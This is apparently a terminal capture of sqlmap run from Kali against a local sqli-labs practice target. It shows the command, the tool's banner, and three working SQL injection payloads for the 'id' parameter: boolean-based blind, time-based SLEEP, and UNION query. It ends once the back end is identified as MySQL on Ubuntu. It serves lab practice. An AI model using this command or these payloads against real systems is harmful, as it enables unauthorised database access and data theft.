 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.10.20/sqli-labs/Less-1/?id=1" --cookie="PHPSESSID=rr9i6v56ln09e1hfpibguvqlni; security=
low"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.11#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 22:47:02 /2025-11-21/
[22:47:03] [INFO] resuming back-end DBMS 'mysql'
[22:47:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3848=3848 AND 'waku'='waku
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6822 FROM (SELECT(SLEEP(5)))DlGt) AND 'ihzj'='ihzj
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9048' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a6b71,0x6f59766571797a6274466c756c4866794b6d754b41735
648475779567765724f6c446f435377744f,0x7162707a71)-- -
---
[22:47:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)